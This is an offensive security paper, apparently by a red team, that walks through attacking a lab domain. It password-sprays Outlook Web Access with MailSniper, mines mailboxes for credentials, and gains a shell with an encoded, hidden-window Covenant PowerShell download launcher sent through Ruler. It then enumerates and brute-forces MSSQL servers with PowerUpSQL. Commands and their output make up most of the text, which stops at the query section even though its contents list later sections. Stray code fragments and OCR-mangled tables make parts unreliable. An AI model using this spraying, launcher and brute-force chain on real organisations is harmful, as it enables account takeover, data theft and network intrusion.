H73C/J3

ments, ength; i <

ectedScop f. l. gth; i < i

ctedEler ints[1];

# Spraying owa & Abusing MSSQL

By Haboob Team

.udes = ngSwit \_change);



### Table of Contents

| 1.  | Introduction                   | 3    |
|-----|--------------------------------|------|
| 2.  | Owa                            | 3    |
| 2.1 | Enumerating Local Domain       | 3    |
| 2.2 | Enumerating Usernames          | 4    |
| 2.3 | Password Spray                 | 4    |
| 3.  | MSSQL                          | 7    |
| 3.1 | Enumerating SQL servers        | 7    |
| 3.2 | Brute Force MSSQL              | 9    |
| 3.3 | Enumerating SQL DBName & Users | . 10 |
| 3.4 | PowerUpSQL Query               | . 11 |
| 3.5 | Privilege Escalation           | . 12 |
| 3.6 | Command Execution              | . 14 |
| 4.  | Conclusion                     | . 15 |
| 5.  | References                     | 16   |



# Table of Figures

| Figure 1 MailSniper Domain Enumeration                  | 3  |
|---------------------------------------------------------|----|
| Figure 2 MailSniper Usernames Enumeration               | 4  |
| Figure 3 MailSniper Password Spray                      | 4  |
| Figure 4 MailSniper Invoke-SelfSearch                   | 5  |
| Figure 5 MailSniper Get-GlobalAddressList               | 5  |
| Figure 6 Covenant Launcher                              | 6  |
| Figure 7 Ruler Form add                                 | 6  |
| Figure 8 Grunt Activated                                | 6  |
| Figure 9 Whoami                                         | 6  |
| Figure 10 PowerUpSQL Get-SQLInstanceDomain              | 7  |
| Figure 11 TCP Scan port 1433 using test-Netconnection   | 8  |
| Figure 12 PowerUpSQL test current user for login        | 9  |
| Figure 13 PowerUpSQL Default username and password      | 9  |
| Figure 14 PowerUpSQL FuzzDatabaseName                   | 10 |
| Figure 15 PowerUpSQL FuzzServerLogin                    | 10 |
| Figure 16 PowerUpSQL version Query                      | 11 |
| Figure 17 PowerUpSQL sysadmin check Query               | 11 |
| Figure 18 admin security role                           | 11 |
| Figure 19 admin permissions                             | 11 |
| Figure 20 check for user admin impersonation permission | 12 |
| Figure 21 impersonate sa                                | 12 |
| Figure 22 checking if user admin added to role sysadmin | 13 |
| Figure 23 PwerUPSQL trustworthy check                   | 13 |
| Figure 24 PowerUpSQL Invoke-SQLOSCmd k.aziz             | 14 |
| Figure 25 PowerUpSQL Invoke-SQLOSCmd admin              | 14 |
| Figure 26 PowerUpSQL Invoke-SQLOSCmdCLR                 | 14 |

#### 1. Introduction

In this paper we are going to look at a full Attack Scenario by getting our foothold or initial access through Microsoft Exchange Owa Portal then discover and abuse MSSQL.

#### 2. Owa

Many enterprises allow Outlook Web Access or Outlook Web App(owa) to be publicly facing the internet and its well-known that's owa is affected by time-based attacks were an attacker can enumerate the local Domain and Usernames, after gaining a valid local domain & usernames the attacker can perform a Password spray attack. We are going to demonstrate the attack by using @dafthack awesome tool MailSniper.

#### 2.1 Enumerating Local Domain

MailSniper gives us two ways to enumerate local domain either by connecting to Autodiscover.xml & Exchange.asmx then attempt to enumerate the internal domain name based of WWW-Authenticate header response or by connecting to Owa Portal and measuring a baseline of the response time then checking the provided domain-list response time if the response time is larger we might have a valid domain name.

| PS C:\Tools > Invoke-Doma | inHarvestOWA -ExchHostname exchange-01.localDomainList .\Domain-cancandidate.txt -Brute |
|---------------------------|-----------------------------------------------------------------------------------------|
| [*] Harvesting domain nam | e from the server at exchange-01.local                                                  |
| Determining baseline resp | onse time                                                                               |
| Response Time (MS)        | Domain\Username                                                                         |
| 73                        | bEaZHR\USvBmH                                                                           |
| 59                        | OpFvll\mUGOKX                                                                           |
| 78                        | yrpZsg\ejmUWn                                                                           |
| 67                        | OIuYlz\lMKDPN                                                                           |
| 76                        | qwCuyp\weXDPu                                                                           |
|                           |                                                                                         |
| Baseline Respons          | e: 70.6                                                                                 |
|                           |                                                                                         |
| Threshold: 194.15         |                                                                                         |
|                           |                                                                                         |
| Response Time (MS)        | Domain\Username                                                                         |
| 692                       | LAB1\gChXoFqNYt                                                                         |
| [*] Potentialy Valid Doma | in! Domain:LAB1                                                                         |
| 77                        | Corp\gChXoFqNYt                                                                         |
| 76                        | Test\gChXoFqNYt                                                                         |
| 79                        | ONE\gChXoFqNYt                                                                          |
| 80                        | CHeck\gChXoFqNYt                                                                        |
| 80                        | LAB\gChXoFqNYt                                                                          |
| [*] A total of 1 potentia | lly valid domains found.                                                                |

Figure 1 MailSniper Domain Enumeration

As you can see **LAB1** response time is larger than the rest which makes it a valid candidate.

#### 2.2 Enumerating Usernames

After getting the Local Domain we want to enumerate usernames, before starting the attack we need to make a list of Usernames-candidates, we can get employees usernames from publicly available resources (docs-company web site – mail address ...etc.) or we can guess it cause Many enterprises username schema or structure is the first letter from first name[.]last name or the opposite. you need to be careful here not to lockout account because nobody likes that.

| PS C:\Tools > Invoke-Use            | ernameHarvestOWA -ExchHostname exchange-01 | -Domain LAB1 | -UserList | .\User-cancandidates.txt | -OutFile .\Valid-users.txt |
|-------------------------------------|--------------------------------------------|--------------|-----------|--------------------------|----------------------------|
| [*] Now spraving the OW             | A portal at https://exchange-01/owa/       |              |           |                          |                            |
| Determining baseline re             | sponse time                                |              |           |                          |                            |
| Response Time (MS)                  | Domain\Username                            |              |           |                          |                            |
| 682                                 | LAB1\MvkJZr                                |              |           |                          |                            |
| 688                                 | LAB1\iHRYOP                                |              |           |                          |                            |
| 671                                 | LAB1\ABcwd0                                |              |           |                          |                            |
| 685                                 | LAB1\VFtCUg                                |              |           |                          |                            |
| 669                                 | LAB1\CRJhZv                                |              |           |                          |                            |
| Baseline Respo                      | nse: 679                                   |              |           |                          |                            |
| Threshold: 407.4                    |                                            |              |           |                          |                            |
| Response Time (MS)                  | Domain\Username                            |              |           |                          |                            |
| 677                                 | LAB1\YHFNqf                                |              |           |                          |                            |
| 683                                 | LAB1\VPwBKO                                |              |           |                          |                            |
| 679                                 | LAB1\rfcaMX                                |              |           |                          |                            |
| 665                                 | LAB1\cEONDJ                                |              |           |                          |                            |
| 683                                 | LAB1\ugHiSG                                |              |           |                          |                            |
| 667                                 | LAB1\t.ahmed                               |              |           |                          |                            |
| 677                                 | LAB1\f.ahmed                               |              |           |                          |                            |
| 679                                 | LAB1\t.bari                                |              |           |                          |                            |
| 65                                  | LAB1\k.aziz                                |              |           |                          |                            |
| <pre>[*] Potentially Valid! (</pre> | User:LAB1\k.aziz                           |              |           |                          |                            |
| 83                                  | LAB1\s.omar                                |              |           |                          |                            |
| [*] Potentially Valid! (            | User:LAB1\s.omar                           |              |           |                          |                            |
| 73                                  | LAB1\s.bami                                |              |           |                          |                            |
| [*] Potentially Valid! (            | User:LAB1\s.bami                           |              |           |                          |                            |
| [*] A total of 3 potent:            | ially valid usernames found.               |              |           |                          |                            |
| Results have been writte            | en to .\Valid-users.txt.                   |              |           |                          |                            |

Figure 2 MailSniper Usernames Enumeration

Opposite of Domain enumeration here in usernames the less time in response means a valid candidate.

#### 2.3 Password Spray

Password spraying is simply taking one Password and try it against all valid usernames we already have. you need to be careful here not to lockout account.

But What Kind of Password do we choose?

- 1- A combination of SeasonYear (Spring2020 Fall2019) or (Spring@2020 ... etc).
- 2- Easy Passwords like (Password1 Pass123–Pass@123 ...etc).
- 3- Checking services like (haveibeenpwned) because its human lazy nature to repeat a password.
- 4- A combination of the company acronym@123 or Year (if the company called Super Awesome Company "SAC" might try SAC@123 – Sac2020).

| PS  | \Tools > Invoke-PasswordSprayOWA -ExchHostname exchange-01 -UserList .\Valid-users.txt -Password "Winter2020" -Verbose -OutFile sprayed-creds.txt |  |
|-----|----------------------------------------------------------------------------------------------------|--|
| [*] | ow spraying the OWA portal at https://exchange-01/owa/                                                                                            |  |
| [*] | urrent date and time: 08/31/2020 14:41:16                                                                                                    |  |
| [*] | UCCESS! User:LAB1\k.aziz Password:Winter2020                                                                                                    |  |
| [*] | total of 1 credentials were obtained.                                                                                                    |  |
| Res | ts have been written to sprayed-creds.txt.                                                                                                    |  |

Figure 3 MailSniper Password Spray

We were able to find a valid password for k.aziz.

Just by having one valid username and password you can do a lot of things like: -

1- Use MailSniper Invoke-SelfSearch Which will search by default for "\*pass\*", "\*creds\*", "\*credentials\*" or use (-Terms) for other keywords in the latest 100 emails in k.aziz mailbox.



Figure 4 MailSniper Invoke-SelfSearch

2- Use MailSniper Get-GlobalAddressList Which will gather email addresses from the Global Address List. you can password spray or use later.



Figure 5 MailSniper Get-GlobalAddressList

- 3- scanning the target For VPN portal then use the email or username + Password that you already have.
- 4- Phish from the inside.

5- If you have prior knowledge from OSINT that the target use **outlook client** and what **version** used, you can prepare your Metasploit - cobalt strike or @cobbr **Covenant** then use @sensepost cool tool **ruler** that abuse the client-side Outlook features (forms – rules) and gain a shell.

| EncodedLauncher                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| powershell -Sta -Nop -Window Hidden -EncodedCommand aQBIAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhA( | ٥ |
|                                                                                                    |   |

Figure 6 Covenant Launcher

after preparing your launcher you just need to run ruler (form add) with a suffix for the form name and giving it a vbs script as input to run the launcher with (--send) at the end.



Figure 7 Ruler Form add



Figure 8 Grunt Activated

| COVENANT     |                                               |
|--------------|-----------------------------------------------|
| Dashboard    | Grunt: a476c546b0                             |
| G Listeners  |                                               |
| 4 Launchers  | ① Info >_ Interact ♀ Task ♀ Taskings          |
| >_ Grunts    | — [9/1/2828 18:45:24 PM HTCl WhoAmT completed |
| <> Templates | (test) > WhoAmI                               |
| 🕅 Tasks      | LAB1\k.aziz                                   |
| 😂 Taskings   |                                               |
| ổ Graph      |                                               |
| Data         |                                               |
| O Users      |                                               |

Figure 9 Whoami



#### 3. MSSQL

Many enterprises have one or more SQL Server in their Networks. SQL Server support Windows authentication and its well-integrated with Domains which makes it a good target for attackers. We are going to Enumerate and attack SQL servers using @NetSPI tool PowerUpSQL.

#### 3.1 Enumerating MSSQL servers

- Discover SQL locally:
  - Run PowerUpSQL Command (Get-SQLInstanceLocal) Which will enumerate Windows Registry for SQL instance.
  - checking (Netstat for port 1433) or checking local services for SQL (Get-Service -name \*SQL\*).
- Discover SQL in Domain:
  - Run PowerUpSQL Command (Get-SQLInstanceDomain) Which will enumerate SPNs to look for SQL servers, you can also do a UDP scanning of management servers by adding (-CheckMgmt) parameter.

| ( <b>test</b> ) > PowerShell Get-SQLInstanceDomain -Verbose                                                                 |                                                  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--|--|--|
| Grabbing SPNs from the domain for SQL Servers (MSSQL*)<br>Parsing SQL Server instances from SPNs<br>3 instances were found. |                                                  |  |  |  |
| ComputerName                                                                                                    | : serv-sql1_Lab1_local                           |  |  |  |
| Instance                                                                                                    | : serv-sql1.labl.local                           |  |  |  |
| DomainAccountSid                                                                                                    | : 1500000521000236563752445195242493456120134400 |  |  |  |
| DomainAccount                                                                                                    | : sall                                           |  |  |  |
| DomainAccountCn                                                                                                    | : sal1                                           |  |  |  |
| Service                                                                                                    | : MSS0LSvc                                       |  |  |  |
| Spn                                                                                                    | : MSSQLSvc/serv-sql1.Lab1.local                  |  |  |  |
| LastLogon                                                                                                    | : 9/16/2020 10:15 AM                             |  |  |  |
| Description                                                                                                    |                                                  |  |  |  |
|                                                                                                    |                                                  |  |  |  |
| ComputerName                                                                                                    | : serv-sql1.Lab1.local                           |  |  |  |
| Instance                                                                                                    | : serv-sql1.Lab1.local\SQLEXPRESS                |  |  |  |
| DomainAccountSid                                                                                                    | : 1500000521000236563752445195242493456120134400 |  |  |  |
| DomainAccount                                                                                                    | : sql1                                           |  |  |  |
| DomainAccountCn                                                                                                    | : sql1                                           |  |  |  |
| Service                                                                                                    | : MSSQLSvc                                       |  |  |  |
| Spn                                                                                                    | : MSSQLSvc/serv-sql1.Lab1.local:SQLEXPRESS       |  |  |  |
| LastLogon                                                                                                    | : 9/16/2020 10:15 AM                             |  |  |  |
| Description                                                                                                    |                                                  |  |  |  |
|                                                                                                    |                                                  |  |  |  |
| ComputerName                                                                                                    | : sqlserver.lab1.local                           |  |  |  |
| Instance                                                                                                    | : sqlserver.lab1.local\SQLEXPRESS                |  |  |  |
| DomainAccountSid                                                                                                    | : 1500000521000236563752445195242493456120133400 |  |  |  |
| DomainAccount                                                                                                    | : sql2                                           |  |  |  |
| DomainAccountCn                                                                                                    | : sql2                                           |  |  |  |
| Service                                                                                                    | : MSSQLSvc                                       |  |  |  |
| Spn                                                                                                    | : MSSQLSvc/sqlserver.lab1.local:SQLEXPRESS       |  |  |  |
| LastLogon                                                                                                    | : 9/16/2020 10:12 AM                             |  |  |  |
| Description                                                                                                    |                                                  |  |  |  |

Figure 10 PowerUpSQL Get-SQLInstanceDomain



- also, you can use setspn to enumerate Service Principal Name (SPN) and look for \*SQL\* for a specific account name or all domain (setspn -L accountname or setspn -T Domain -Q \*SQL\*/\*).
- You can use TCP/UDP port Scan to Discover SQL Servers in Networks.

| ( <b>test</b> ) > PowerShe                                                                         | :11 | . Test-NetConnection                                                         | -ComputerName | serv-sql1 | -Port | 1433 |
|----------------------------------------------------------------------------------------------------|-----|------------------------------------------------------------------------------|---------------|-----------|-------|------|
| ComputerName<br>RemoteAddress<br>RemotePort<br>InterfaceAlias<br>SourceAddress<br>TcpTestSucceeded |     | serv-sql1<br>192.168.119.164<br>1433<br>Ethernet0<br>192.168.119.131<br>True |               |           |       |      |

Figure 11 TCP Scan port 1433 using test-Netconnection

#### 3.2 Brute Force MSSQL

After identifying SQL Servers in Network or locally We can attack it using PowerUpSQL.

• Run PowerUpSQL Command (Get-SQLInstanceDomain | Get-SQLConnectionTest -Verbose) Which will get all SQL in domain then test the current domain user for login or use RunAs to check different domain user for access, you can also provide a SQL user(-Username) and (-Password) to (Get-SQLConnectionTest).

| ( <b>test</b> ) > PowerShel | ll Get-SQLInstanceDomain   Get-SQLC | onnectionTest -Verbose                                  |
|-----------------------------|-------------------------------------|---------------------------------------------------------|
|                             |                                     |                                                         |
| serv-sql1.Lab1.lo           | cal : Connection Success.           |                                                         |
| serv-sql1.Lab1.lo           | cal\SQLEXPRESS : Connection Success |                                                         |
| sqlserver.lab1.lo           | cal\SQLEXPRESS : Connection Failed. |                                                         |
| Error: Exception            | calling "Open" with "0" argument(s  | ): "Login failed for user <mark>'LAB1\k.aziz'.</mark> " |
|                             |                                     |                                                         |
| ComputerName                | Instance                            | Status                                                  |
|                             |                                     |                                                         |
| serv-sql1.Lab1.lo           | cal serv-sql1.Lab1.local            | Accessible                                              |
| serv-sql1.Lab1.lo           | cal serv-sql1.Lab1.local\SQLEXPRESS | Accessible                                              |
| sqlserver.lab1.lo           | cal sqlserver.lab1.local\SQLEXPRESS | Not Accessible                                          |
|                             |                                     |                                                         |



 You can run PowerUpSQL Command (Get-SQLServerLoginDefaultPw) Which will try default username + password based on instance name.

| ( <b>test</b> ) > PowerShell Get-SQLInstanceDomain   Get-SQLServerLoginDefaultPw -Verbose                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| serv-sql1.Lab1.local : No named instance found.<br>serv-sql1.Lab1.local\SQLEXPRESS : Confirmed instance match.<br>serv-sql1.Lab1.local\SQLEXPRESS : Confirmed default credentials - admin/ca_admin<br>sqlserver.lab1.local\SQLEXPRESS : Confirmed instance match.<br>sqlserver.lab1.local\SQLEXPRESS : Confirmed default credentials - admin/ca_admin |  |
| Computer : serv-sql1.Lab1.local<br>Instance : serv-sql1.Lab1.local\SQLEXPRESS<br>Username : admin<br>Password : ca_admin<br>IsSysAdmin : No                                                                                                    |  |
| Computer : sqlserver.lab1.local<br>Instance : sqlserver.lab1.local\SQLEXPRESS<br>Username : admin<br>Password : ca_admin<br>IsSysAdmin : No                                                                                                    |  |

Figure 13 PowerUpSQL Default username and password

#### 3.3 Enumerating MSSQL DBName & Users

After checking the access to SQL instance you can enumerate DBNAME and Users by using PowerUpSQL Command (Get-SQLFuzzDatabaseName & Get-SQLFuzzServerLogin AND Get-SQLFuzzDomainAccount ).

| t) > PowerShell                                             | e serv-sql1.Lab1.local                                               |             |                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------|-------------|----------------------------------------------------|
|                                                             |                                                                      |             |                                                    |
| outerName                                                   | Instance                                                             | DatabaseId  | DatabaseName                                       |
|                                                             |                                                                      |             |                                                    |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 1           | master                                             |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 2           | tempdb                                             |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 3           | model                                              |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 4           | msdb                                               |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 5           | ReportServer                                       |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 6           | ReportServerTempDB                                 |
| /-sql1.Lab1.local                                           | serv-sql1.Lab1.local                                                 | 7           | temp-database                                      |
| /-sql1.Lab1.local<br>/-sql1.Lab1.local<br>/-sql1.Lab1.local | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local | 5<br>6<br>7 | ReportServer<br>ReportServerTemp[<br>temp-database |

Figure 14 PowerUpSQL FuzzDatabaseName

| serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local | 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9 | sa<br>public<br>sysadmin<br>securityadmin<br>serveradmin<br>setupadmin<br>processadmin<br>di kadmin |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s                           | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                         | 2<br>3<br>4<br>5<br>6<br>7<br>8<br>9      | public<br>sysadmin<br>securityadmin<br>serveradmin<br>setupadmin<br>processadmin<br>di kadmin       |
| serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s                           | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                         | 3<br>4<br>5<br>6<br>7<br>8<br>9           | sysadmin<br>securityadmin<br>serveradmin<br>setupadmin<br>processadmin<br>di kaadmin                |
| serv-sqll.Labl.local s<br>serv-sqll.Labl.local s<br>serv-sqll.Labl.local s<br>serv-sqll.Labl.local s<br>serv-sqll.Labl.local s<br>serv-sqll.Labl.local s<br>serv-sqll.Labl.local s<br>serv-sqll.Labl.local s                           | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                                                 | 4<br>5<br>6<br>7<br>8<br>9                | securityadmin<br>serveradmin<br>setupadmin<br>processadmin<br>diskadmin                             |
| serv-sql1.Labl.local s<br>serv-sql1.Labl.local s<br>serv-sql1.Labl.local s<br>serv-sql1.Labl.local s<br>serv-sql1.Labl.local s<br>serv-sql1.Labl.local s<br>serv-sql1.Labl.local s                                                     | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                                                                         | 5<br>6<br>7<br>8<br>9                     | serveradmin<br>setupadmin<br>processadmin<br>diskadmin                                              |
| erv-sql1.Labl.local s<br>erv-sql1.Labl.local s<br>erv-sql1.Labl.local s<br>erv-sql1.Labl.local s<br>erv-sql1.Labl.local s<br>erv-sql1.Labl.local s                                                                                     | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                                                                                                 | 6<br>7<br>8<br>9                          | setupadmin<br>processadmin<br>diskadmin                                                             |
| serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s<br>serv-sql1.Lab1.local s                                                                                                    | serv-sqll.Labl.local<br>serv-sqll.Labl.local<br>serv-sqll.Labl.local<br>serv-sqll.Labl.local<br>serv-sqll.Labl.local                                                                                                 | 7<br>8<br>9                               | processadmin<br>diskadmin                                                                           |
| erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                                                                                                    | 8<br>9                                    | diskadmin                                                                                           |
| erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                                                                                                    |                                           |                                                                                                    |
| erv-sql1.Lab1.local s<br>erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local<br>serv-sql1.Lab1.local                                                                                                    |                                           | dbcreator                                                                                           |
| erv-sql1.Lab1.local s                                                                                                    | serv-sol1.Lab1.local                                                                                                    | 10                                        | bulkadmin                                                                                           |
| ony call lob1 locol a                                                                                                    | e e e e e e e e e e e e e e e e e e e                                                                                                    | 101                                       | ##MS_SQLResourceSigningCertificate##                                                                |
| erv-squi.Labi.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 102                                       | ##MS_SQLReplicationSigningCertificate##                                                             |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 103                                       | ##MS_SQLAuthenticatorCertificate##                                                                  |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 105                                       | ##MS_PolicySigningCertificate##                                                                     |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 106                                       | ##MS_SmoExtendedSigningCertificate##                                                                |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 121                                       | ##Agent XPs##                                                                                       |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 122                                       | ##SQL Mail XPs##                                                                                    |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 123                                       | ##Database Mail XPs##                                                                               |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 124                                       | ##SMO and DMO XPs##                                                                                 |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 125                                       | ##0le Automation Procedures##                                                                       |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 126                                       | ##Web Assistant Procedures##                                                                        |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 127                                       | ##xp_cmdshell##                                                                                     |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 128                                       | ##Ad Hoc Distributed Queries##                                                                      |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 129                                       | ##Replication XPs##                                                                                 |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 256                                       | ##MS_PolicyEventProcessingLogin##                                                                   |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 257                                       | ##MS_PolicyTsqlExecutionLogin##                                                                     |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 258                                       | ##MS_AgentSigningCertificate##                                                                      |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 259                                       | LAB1\Administrator                                                                                  |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 260                                       | NT SERVICE\SQLWriter                                                                                |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 261                                       | NT SERVICE\Winmgmt                                                                                  |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 262                                       | NT Service\MSSQLSERVER                                                                              |
| erv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 264                                       | NT AUTHORITY\SYSTEM                                                                                 |
| serv-sql1.Lab1.local s                                                                                                    | serv-sql1.Lab1.local                                                                                                    | 265                                       | NT SERVICE\ReportServer                                                                             |

Figure 15 PowerUpSQL FuzzServerLogin

#### 3.4 PowerUpSQL Query

Once you have access PowerUpSQL give You the ability to Query one or multiple SQL instance or servers by Running (Get-SQLQuery -Query "Query") you can (Query login users – SQL version – roles - permissions ...etc).

